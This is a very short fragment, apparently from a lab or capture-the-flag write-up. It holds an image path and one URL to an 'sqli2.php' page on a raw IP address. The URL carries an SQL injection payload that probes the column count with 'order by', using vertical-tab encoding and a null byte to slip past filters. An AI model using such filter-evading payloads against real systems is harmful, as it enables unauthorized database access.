 http://211.103.180.146:12941/sqli2.php?id=1’)%0border%0bby%0b4;%00